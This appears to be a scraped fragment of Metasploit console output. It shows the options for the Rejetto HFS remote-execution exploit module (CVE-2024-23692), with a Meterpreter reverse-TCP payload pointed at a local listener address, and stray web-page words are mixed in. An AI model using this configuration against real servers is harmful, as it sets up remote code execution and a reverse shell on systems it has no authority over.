 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
CVE-2024-23692 Detail
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This mu
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gen
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Metrics
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port